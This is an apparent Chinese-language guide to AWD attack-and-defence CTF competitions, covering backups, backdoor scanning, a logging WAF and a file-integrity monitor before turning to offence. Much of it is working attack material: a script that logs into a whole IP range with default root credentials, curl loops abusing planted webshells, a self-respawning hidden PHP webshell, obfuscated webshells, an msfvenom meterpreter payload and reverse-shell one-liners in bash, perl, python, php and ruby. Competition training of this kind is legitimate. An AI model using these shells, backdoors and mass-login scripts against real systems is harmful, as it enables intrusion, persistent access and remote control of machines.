AWD初识及准备
一、前言
Attack With Defence,简而言之就是你既是一个hacker,又是一个manager。
1. 题目
题目就是通过别人维护的服务器 curl 一个地址拿 flag,修补自己服务器上的漏洞,防止别人拿 flag。
- 题目类型
- 出题人自己写的cms
- 常见的cms
- 一些框架漏洞
- 代码类型
- php 居多
- 题目漏洞类型
- sql 注入
- 文件包含
- rce
- 文件上传
- 等等
**为照顾比如说我这样的菜鸟,通常会在源码放一些shell **
2. 比赛形式
比赛形式:一般就是一个ssh对应一个web服务,然后flag几分钟一轮,各队一般都有自己的初始分数,flag被拿会被拿走flag的队伍得分,主办方会对每个队伍的服务进行check,check不过就扣分,扣除的分值由服务check正常的队伍均分。
比赛有可能下发容器后会先让队伍做一段时间准备,但有时会直接开打(刺激)。
二、改密码
比赛开始官方在给出服务器 ssh密码 时,很有可能是默认的,需要赶快修改自己的密码(改的复杂点,防止别人爆破)并尝试能不能登陆别人的靶机,能的话直接修改别人密码。
- 批量修改别人ssh 密码
mysql 密码也改。网站配置文件同时改。
同时拿着初始密码扫一波flag. ( 修改比赛时的 用户名、密码、curl 地址)
# coding: utf-8
# author: Qilinge
# version: python-3.7.3
#此脚本适用于全场服务器的初始用户名和密码都一样的情况,在别人修改默认密码之前快速登录别人主机拿到flag
import paramiko
#使用此脚本需安装paramiko库
def catflag(ip):
    try:
        ssh=paramiko.SSHClient()
        ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
        ssh.connect(ip,username='root',password='root',timeout=1)
        #在此处填写比赛方默认的用户名和密码
        stdin,stdout,stderr=ssh.exec_command("curl www.baidu.com")
        #此处填写要执行的命令(可以用命令链接符创建用户等操作)
        flag=stdout.readlines()
        f=open('flag.txt','a')
        f.write("ip:%s,flag:%s\n" %(ip,flag))
        #flag.txt记录目标主机的flag
        f.close()
        ssh.close()
        print("打开flag.txt查看flag")
    except:
        print("用户或密码错误!")
        pass
xunhuan = int(input("IP地址第几位循环?"))
if xunhuan==3:
    ip1=input("第一位:")
    ip2=input("第二位:")
    ip4=input("第四位:")
    for ip3 in range(0,254):
        #根据需要自行调节IP范围 range(x,y)
        ip = str(ip1)+"."+str(ip2)+"."+str(ip3)+"."+str(ip4)
        print(ip)
        catflag(ip)
if xunhuan==4:
    ip1=input("第一位:")
    ip2=input("第二位:")
    ip3=input("第三位:")
    for ip4 in range(0,254):
        #根据需要自行调节IP范围 range(x,y)
        ip = str(ip1)+"."+str(ip2)+"."+str(ip3)+"."+str(ip4)
        print(ip)
        catflag(ip)
三、dump 备份
为了防止别的队破坏和种马,要及时做好备份。
1. 备份源码

登录xftp 下载网站源码。xshell 和 xftp 配套使用,登录ssh之后上边菜单栏可直接点开xftp.
xftp 备份: 直接右边拖到左边,或者右键传输下载。
2. 备份数据库

首先找到网站配置文件,寻找数据库账号密码。
进入 mysql 目录
-
备份某个数据库
mysqldump -u root -h host -p dbname > backdb.sql -
备份数据库中的某个表
mysqldump -u root -h host -p dbname tbname1, tbname2 > backdb.sql
-
备份多个数据库
mysqldump -u root -h host -p --databases dbname1, dbname2 > backdb.sql -
备份所有数据库
mysqldump -u root -h host -p --all-databases > backdb.sql -
图形化工具界面进入直接备份
-
网站后台备份
3. 被攻击后还原
-
还原源码
直接 xftp 覆盖上传
-
还原数据库
-
命令行导入
bash> mysql -u root -p [dbname] < backup.sql # 执行前需要先创建dbname数据库,如果backup.sql是mysqldump创建的备份文件则执行是不需要dbname。 MYSQL> source backup.sql; # 执行source命令前需要先选择数据库。 -
工具进入导入
-
网站后台导入
-
四、查杀后门
拿到源码之后 D盾 查杀后门

直接先拿一眼就能看出得后门直接打别人拿分,(如果是队伍,就分配任务,一个人负责改密备份工作,一个人直接拿到源码后扫后门打别人)
curl "http://192.168.2.136/xiaoma.php" -d "ma=system('curl http://192.168.2.1/getflag');"
# 192.168.2.1/getflag 是使用对方 curl 目标地址  得分的网址。
加循环:
for i in `seq 60 70`; do echo 192.168.2.$i:;curl -s -m 1 --connect-time 3 "http://192.168.2.$i/xiaoma.php" -d "test=system('curl http://192.168.2.1/getflag');" 2>/dev/null; done;

seay 自动审计代码
利用 acunetix 扫描漏洞
ps: 注意及时删掉或者注释掉自己源码的后门,然后上传覆盖。防止别人打。
五、监控
可以先放个通防 waf 脚本,但是容易被 check down ….
1. 流量监控
但可以放一个监控流量的脚本,在php 文件前加个
require_once('waf.php');
监控脚本:
<?php

    error_reporting(0);

    define('LOG_FILENAME','log.txt');

    function waf()

    {

        if (!function_exists('getallheaders')) {

            function getallheaders() {

                foreach ($_SERVER as $name => $value) {

                    if (substr($name, 0, 5) == 'HTTP_')

                        $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;

                }

                return $headers;

            }

        }

        $get = $_GET;

        $post = $_POST;

        $cookie = $_COOKIE;

        $header = getallheaders();

        $files = $_FILES;

        $ip = $_SERVER["REMOTE_ADDR"];

        $method = $_SERVER['REQUEST_METHOD'];

        $filepath = $_SERVER["SCRIPT_NAME"];

        //rewirte shell which uploaded by others, you can do more

        foreach ($_FILES as $key => $value) {

            $files[$key]['content'] = file_get_contents($_FILES[$key]['tmp_name']);

            file_put_contents($_FILES[$key]['tmp_name'], "virink");

        }

        unset($header['Accept']);//fix a bug

        $input = array("Get"=>$get, "Post"=>$post, "Cookie"=>$cookie, "File"=>$files, "Header"=>$header);

        //deal with

        $pattern = "select|insert|update|delete|and|or|\'|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex";

        $pattern .= "|file_put_contents|fwrite|curl|system|eval|assert";

        $pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";

        $pattern .="|`|dl|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec";

        $vpattern = explode("|",$pattern);

        $bool = false;

        foreach ($input as $k => $v) {

            foreach($vpattern as $value){

                foreach ($v as $kk => $vv) {

                    if (preg_match( "/$value/i", $vv )){

                        $bool = true;

                        logging($input);

                        break;

                    }

                }

                if($bool) break;

            }

            if($bool) break;

        }

    }

    function logging($var){

        file_put_contents(LOG_FILENAME, "\r\n".time()."\r\n".print_r($var, true), FILE_APPEND);

        // die() or unset($_GET) or unset($_POST) or unset($_COOKIE);

    }

    waf();

?>

这个WAF在线下攻防赛中,绝对是一个大杀器。
不仅拦截了大多数非法语句,还能记录所有的攻击流量,轻松得到别人的payload。(如果只查看中间件日志的话不能看到 post 得参数)
加载方式:
-
权限较高
直接写到配置文件
vim php.ini

auto_append_file = "/dir/path/waf.php"
上述方法需重启apache或者 php-fpm 才生效。
或者写入
.user.ini或者.htaccess中php_value auto_prepend_file "/dir/path/waf.php" -
权限较低时
从代码层面下手,可以相关文件中加上(相关文件都加上),
include('waf.php');
会在当前目录下生成 log.txt 记录日志。这样我们就可以找别人打我们时用的 payload ,从而尝试打其他队伍。
这时候我们也得注意我们打别人的时候要尝试着混淆流量,防止别人拿着我们的 payload 直接利用。
2. 文件监控
# -*- coding: utf-8 -*-
#use: python file_check.py ./

import os
import hashlib
import shutil
import ntpath
import time

CWD = os.getcwd()
FILE_MD5_DICT = {}      # 文件MD5字典
ORIGIN_FILE_LIST = []

# 特殊文件路径字符串
Special_path_str = 'drops_JWI96TY7ZKNMQPDRUOSG0FLH41A3C5EXVB82'
bakstring = 'bak_EAR1IBM0JT9HZ75WU4Y3Q8KLPCX26NDFOGVS'
logstring = 'log_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD'
webshellstring = 'webshell_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD'
difffile = 'diff_UMTGPJO17F82K35Z0LEDA6QB9WH4IYRXVSCN'

Special_string = 'drops_log'  # 免死金牌
UNICODE_ENCODING = "utf-8"
INVALID_UNICODE_CHAR_FORMAT = r"\?%02x"

# 文件路径字典
spec_base_path = os.path.realpath(os.path.join(CWD, Special_path_str))
Special_path = {
    'bak' : os.path.realpath(os.path.join(spec_base_path, bakstring)),
    'log' : os.path.realpath(os.path.join(spec_base_path, logstring)),
    'webshell' : os.path.realpath(os.path.join(spec_base_path, webshellstring)),
    'difffile' : os.path.realpath(os.path.join(spec_base_path, difffile)),
}

def isListLike(value):
    return isinstance(value, (list, tuple, set))

# 获取Unicode编码
def getUnicode(value, encoding=None, noneToNull=False):

    if noneToNull and value is None:
        return NULL

    if isListLike(value):
        value = list(getUnicode(_, encoding, noneToNull) for _ in value)
        return value

    if isinstance(value, unicode):
        return value
    elif isinstance(value, basestring):
        while True:
            try:
                return unicode(value, encoding or UNICODE_ENCODING)
            except UnicodeDecodeError, ex:
                try:
                    return unicode(value, UNICODE_ENCODING)
                except:
                    value = value[:ex.start] + "".join(INVALID_UNICODE_CHAR_FORMAT % ord(_) for _ in value[ex.start:ex.end]) + value[ex.end:]
    else:
        try:
            return unicode(value)
        except UnicodeDecodeError:
            return unicode(str(value), errors="ignore")

# 目录创建
def mkdir_p(path):
    import errno
    try:
        os.makedirs(path)
    except OSError as exc:
        if exc.errno == errno.EEXIST and os.path.isdir(path):
            pass
        else: raise

# 获取当前所有文件路径
def getfilelist(cwd):
    filelist = []
    for root,subdirs, files in os.walk(cwd):
        for filepath in files:
            originalfile = os.path.join(root, filepath)
            if Special_path_str not in originalfile:
                filelist.append(originalfile)
    return filelist

# 计算机文件MD5值
def calcMD5(filepath):
    try:
        with open(filepath,'rb') as f:
            md5obj = hashlib.md5()
            md5obj.update(f.read())
            hash = md5obj.hexdigest()
            return hash
    except Exception, e:
        print u'[!] getmd5_error : ' + getUnicode(filepath)
        print getUnicode(e)
        try:
            ORIGIN_FILE_LIST.remove(filepath)
            FILE_MD5_DICT.pop(filepath, None)
        except KeyError, e:
            pass

# 获取所有文件MD5
def getfilemd5dict(filelist = []):
    filemd5dict = {}
    for ori_file in filelist:
        if Special_path_str not in ori_file:
            md5 = calcMD5(os.path.realpath(ori_file))
            if md5:
                filemd5dict[ori_file] = md5
    return filemd5dict

# 备份所有文件
def backup_file(filelist=[]):
    # if len(os.listdir(Special_path['bak'])) == 0:
    for filepath in filelist:
        if Special_path_str not in filepath:
            shutil.copy2(filepath, Special_path['bak'])

if __name__ == '__main__':
    print u'---------start------------'
    for value in Special_path:
        mkdir_p(Special_path[value])
    # 获取所有文件路径,并获取所有文件的MD5,同时备份所有文件
    ORIGIN_FILE_LIST = getfilelist(CWD)
    FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST)
    backup_file(ORIGIN_FILE_LIST) # TODO 备份文件可能会产生重名BUG
    print u'[*] pre work end!'
    while True:
        file_list = getfilelist(CWD)
        # 移除新上传文件
        diff_file_list = list(set(file_list) ^ set(ORIGIN_FILE_LIST))
        if len(diff_file_list) != 0:
            # import pdb;pdb.set_trace()
            for filepath in diff_file_list:
                try:
                    f = open(filepath, 'r').read()
                except Exception, e:
                    break
                if Special_string not in f:
                    try:
                        print u'[*] webshell find : ' + getUnicode(filepath)
                        shutil.move(filepath, os.path.join(Special_path['webshell'], ntpath.basename(filepath) + '.txt'))
                    except Exception as e:
                        print u'[!] move webshell error, "%s" maybe is webshell.'%getUnicode(filepath)
                    try:
                        f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
                        f.write('newfile: ' + getUnicode(filepath) + ' : ' + str(time.ctime()) + '\n')
                        f.close()
                    except Exception as e:
                        print u'[-] log error : file move error: ' + getUnicode(e)

        # 防止任意文件被修改,还原被修改文件
        md5_dict = getfilemd5dict(ORIGIN_FILE_LIST)
        for filekey in md5_dict:
            if md5_dict[filekey] != FILE_MD5_DICT[filekey]:
                try:
                    f = open(filekey, 'r').read()
                except Exception, e:
                    break
                if Special_string not in f:
                    try:
                        print u'[*] file had be change : ' + getUnicode(filekey)
                        shutil.move(filekey, os.path.join(Special_path['difffile'], ntpath.basename(filekey) + '.txt'))
                        shutil.move(os.path.join(Special_path['bak'], ntpath.basename(filekey)), filekey)
                    except Exception as e:
                        print u'[!] move webshell error, "%s" maybe is webshell.'%getUnicode(filekey)
                    try:
                        f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
                        f.write('diff_file: ' + getUnicode(filekey) + ' : ' + getUnicode(time.ctime()) + '\n')
                        f.close()
                    except Exception as e:
                        print u'[-] log error : done_diff: ' + getUnicode(filekey)
                        pass
        time.sleep(2)
        # print '[*] ' + getUnicode(time.ctime())
六、信息收集
这一步在有队友帮忙干前面的事情的情况下,这一步可以直接开始。
-
探测主机。如果主办方不告诉攻击 ip 的话,需要自己扫描网段内ip,适用
nmap扫出来并作记录。一般在同一个c段。使用
nmap –sn 192.168.2.0/24扫描。 -
探测端口。因为一般主办方给的机器都是一样的,所以直接
nmap扫描自己的机子开放端口就可以了,同时注意端口运行的服务以及是否存在漏洞。 -
爆破别人的密码。ssh、mysql、网站后台都可以爆破,使用
hydra.
七、web攻击
web 一般是 php 写的。如果是 cms ,可使用已知漏洞攻击,如果是出题人自己出的,可使用第四步查到的后门直接攻击。
这个时候就要比手速了。

工具扫描过后,开始常规渗透测试,sql 注入、文件上传等。
八、权限维持
拿到 webshell 后,需要做的维持权限,要不然被其他队给删掉或者改掉咋们利用的那个 后门之后我们的权限就没了。。。。所以说方便后续得分,需要进行权限的维持。
1. 隐匿自身不死马
<?php
ignore_user_abort(true);  //ignore_user_abort如果设置为 TRUE,则忽略与用户的断开,脚本将继续运行。
set_time_limit(0);   //PHP脚本限制了执行时间,set_time_limit(0)设置一个脚本的执行时间为无限长
unlink(__FILE__);   //删除自身
$file = '.config.php';
$code = '<?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);} ?>';
while (1){
    file_put_contents($file,$code);  //创建shell.php
    system('touch -m -d "2018-12-01 09:10:12" .config.php');
    usleep(50);      //间隔时间
}
?>
生成 .config.php 普通 ls 列不出来, 得 ls -a 才会列出。
首先就是删除自己,不让别人知道,然后在某一个目录下循环生成你的webshell,根本删不掉.又适用md5验证。
对付这种木马,目前最有效的办法就是重启PHP服务器。如果有权限可以使用service apache2 restart,直接删除即可
其他方法:
强行 kill 掉进程后重启服务。
ps aux | grep www-data | awk '{print $2}' | xargs kill -9建立一个和不死马相同名字的文件或者目录
<?php
ignore_user_abort(true);  //ignore_user_abort如果设置为 TRUE,则忽略与用户的断开,脚本将继续运行。
set_time_limit(0);   //PHP脚本限制了执行时间,set_time_limit(0)设置一个脚本的执行时间为无限长
unlink(__FILE__);   //删除自身
$file = '.config.php';
$code = '11111';     // 把 code 替换为 无害内容
while (1){
    file_put_contents($file,$code);  //创建shell.php
    system('touch -m -d "2018-12-01 09:10:12" .config.php');
    usleep(20);      //设置较小时间,不断写入,覆盖掉有害的内容
}
?>
不断删除文件
while : ;do rm -rf xxx; done;不断竞争写入一个和不死马同名的文件,
<?php
while (1) {
	$pid = 不死马的进程PID;
	@unlink(".ski12.php");
	exec("kill -9 $pid");
	usleep(20);
}
?>
2. 混淆马:让木马难以识别
变换成
<?php

@$_='s'.'s'./*-/*-*/'e'./*-/*-*/'r';

@$_=/*-/*-*/'a'./*-/*-*/$_./*-/*-*/'t';

@$_/*-/*-*/($/*-/*-*/{'_P'./*-/*-*/'OS'./*-/*-*/'T'}

[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);
$_POST[0]($_POST[1]); :
    <?php

    @$_++; // $_ = 1

    $__=("#"^"|"); // $__ = _

    $__.=("."^"~"); // _P

    $__.=("/"^"`"); // _PO

    $__.=("|"^"/"); // _POS

    $__.=("{"^"/"); // _POST

    ${$__}[!$_](${$__}[$_]);

    ?>
3. 验证马
给别人种马的时候可以使用验证方式防止被人利用:
-
md5 验证
if(md5($_GET['key1'])==="202cb962ac59075b964b07152d234b70") { ...... } -
IP 验证: MD5马相对普通马,安全性有了一定提升,但并不能完全杜绝其他队伍的利用。一些队伍可以在php页面内包含waf,抓取流量来获取木马的利用url,可以看到连接小马获取flag的参数。经过复现后,同样能获得flag。于是就有了识别ip的php马。
    <?php

    $ip="x.x.x.x"; //自己的ip

    if ($_SERVER['REMOTE_ADDR']===$ip)

    {

        @eval($_POST["cmd"]);

    }
4. php 回弹马
<?php

set_time_limit(0);

$ip=$_POST['ip'];

$port=$_POST['port'];

$fp=@fsockopen($ip,$port,$errno,$errstr);

if(!$fp){ echo "error";}

else{

fputs($fp,"\n++++++++++connect success++++++++\n");

while (!feof($fp)) {

fputs($fp,"[php-shell]:");//输出

$shell=fgets($fp);

$message=`$shell`;

fputs($fp,$message);

}

fclose($fp);

}

?>
kali 开启 nc 监听。nc -lvp 4444
访问网站此文件,传参要反弹的 ip 和端口。
5. ssh公私钥免密登录
在客户端上生成一对公私钥,然后把公钥放到服务器上(~/.ssh/authorized_keys),保留私钥。当ssh登录时,ssh程序会发送私钥去和服务器上的公钥做匹配。如果匹配成功就可以登录了。
-
利用
ssh-keygen生成公私钥。(三次默认回车)root@localhost:~# ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/root/.ssh/id_rsa): Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /root/.ssh/id_rsa Your public key has been saved in /root/.ssh/id_rsa.pub The key fingerprint is: SHA256:CzcOO20jhdgcYrznvPL7CzIfG6/6GMZkOttb2OEB6lE root@localhost The key's randomart image is: +---[RSA 3072]----+ | | | . | | E . | | + B o | | o = X S | | . * B @ o | | + B & * | | =.B @ . | | . =*O++. | +----[SHA256]-----+会在用户目录
~/.ssh/id_rsa生成三个文件,其中一个是id_rsa.pub. -
然后把生成的公钥id_rsa.pub拷贝到服务端对应的用户目录下,并改名为
authorized_keys, 赋予权限 600 .chmod 600 authorized_keysroot@itfd-virtual-machine:~/.ssh# pwd /root/.ssh root@itfd-virtual-machine:~/.ssh# ll 总用量 12 drwxr-xr-x 2 root root 4096 10月 22 19:22 ./ drwx------ 5 root root 4096 10月 22 19:26 ../ -rw------- 1 root root 568 10月 22 19:22 authorized_keys -
免密连接
root@localhost:~/.ssh# ssh root@192.168.2.136
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 * Introducing autonomous high availability clustering for MicroK8s
   production environments! Super simple clustering, hardened Kubernetes,
   with automatic data store operations. A zero-ops HA K8s for anywhere.

     https://microk8s.io/high-availability

246 updates can be installed immediately.
21 of these updates are security updates.
To see these additional updates run: apt list --upgradable

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Your Hardware Enablement Stack (HWE) is supported until April 2025.
You have new mail.
Last login: Thu Oct 22 19:42:49 2020 from 192.168.2.131
root@itfd-virtual-machine:~#
可以看到成功连接。
6. msf 木马
查看内核版本
  root@itfd-virtual-machine:~/.ssh# uname -srm
  Linux 5.4.0-42-generic x86_64
制作木马:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.2.131 LPORT=4444 -f elf > shell.elf
移动到目标及机,在msf 中监听响应端口后,赋予权限并执行
  ./shell.elf
  # msf 中
  msf5 exploit(multi/handler) > exploit

  [*] Started reverse TCP handler on 192.168.2.131:4444
  [*] Sending stage (3012516 bytes) to 192.168.2.136
  [*] Meterpreter session 1 opened (192.168.2.131:4444 -> 192.168.2.136:49872) at 2020-10-22 20:13:27 +0800

  meterpreter > ifconfig
#### 7. bash 反弹shell
  # 目标机:
  bash -i >& /dev/tcp/192.168.2.131/4444 0>&1
  0<&196;exec 196<>/dev/tcp/192.168.2.131/4444; sh <&196 >&196 2>&196
  /bin/bash  -i > /dev/tcp/192.168.2.131/4444 0<&1 2>&1

  # kali 监听
  root@localhost:~/.ssh# nc -lvp 4444
  listening on [any] 4444 ...
  192.168.2.136: inverse host lookup failed: Unknown host
  connect to [192.168.2.131] from (UNKNOWN) [192.168.2.136] 49888
#### 8. perl 反弹shell
  perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.2.131:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

  # kali上
  nc -lvp 4444
#### 9. python 反弹shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.131",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
#### 10. php 反弹 shell
php -r '$sock=fsockopen("192.168.2.131",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
#### 11. ruby 反弹shell
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.2.131","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
参考: https://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html
https://blog.csdn.net/like98k/article/details/80261603
https://github.com/admintony/Prepare-for-AWD
https://www.anquanke.com/post/id/84675
https://blog.csdn.net/qq_39374987/article/details/105520368?utm_medium=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic&depth_1-utm_source=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic
https://blog.csdn.net/qq_33319299/article/details/97002141?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param

https://blog.csdn.net/wy_97/article/details/78148705

https://blog.csdn.net/like98k/article/details/80261603?utm_medium=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic&depth_1-utm_source=distribute.wap_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.wap_blog_relevant_pic
九、骚操作
把 ls、cat 、 cd 、curl 等命令修改为其他命令。
# 进入 bin 目录
# 将 ls 改为 fuck
mv ls fuck

# 将 cat 改为 fuck1
mv cat fuck1

# 将 curl 改为 fuck2
mv curl fuck2

# 将 apt 改为 fucl3
mv apt fuck3

# 将 apt-get 改为 fuck4
mv apt-get fuck4

# 将 wget 改为 fuck5
mv wget fuck5
十、观看战况
注意观察自己管理的机器有没有被攻击或者宕机,有就立马排查和恢复。
十一、常用命令
ssh <-p 端口> username@ip
scp 文件路径  username@ip:存放路径
cat /root/.bash_history
#显示最近登录的5个帐号
last -n 5|awk '{print $1}'
#显示/etc/passwd的账户
cat /etc/passwd|awk -F ':' '{print $1}'
#查看UID为0的帐号
awk -F: '{if($3==0)print $1}' /etc/passwd
#查找777的权限的文件
find . -name "*.php" -perm 4777
#查找24小时内被修改的PHP文件
find ./ -mtime 0 -name "*.php"
#查看进程
ps aux | grep pid或者进程名
#查看已建立的网络连接及进程
netstat -antulp | grep EST
#查看指定端口被哪个进程占用
lsof -i:端口号 或者 netstat -tunlp|grep 端口号
#结束进程命令
kill PID
killall <进程名>
pkill <进程名>
pkill -u用户名
#封杀某个IP或者ip段
iptables -I INPUT -s source_ip[/mask] -j DROP
#禁止从某个主机ssh远程访问登陆到本机
iptable -t filter -A INPUT -s source_ip[/mask] -p tcp --dport 22 -j DROP
#备份mysql数据库
mysqldump -u 用户名 -p 密码 数据库名 > bak.sql
mysqldump --all-databases > bak.sql
#还原mysql数据库
mysql -u 用户名 -p 密码 数据库名 < bak.sql
#定时任务,在固定的时间间隔执行指定的系统指令或shell script
crontab [-u user] file_name
crontab [-u user] [-e |-l| -r]
#检测所有的tcp连接数量及状态
netstat -ant|awk|grep|sed -e -e|sort|uniq -c|sort -rn
#查看页面访问排名前十的IP
cat /var/log/apache2/access.log|cut -f1 -d|sort|uniq -c|sort -k  -r|head -
#查看页面访问排名前十的URL
cat /var/log/apache2/access.log|cut -f4 -d|sort|uniq -c|sort -k  -r|head -

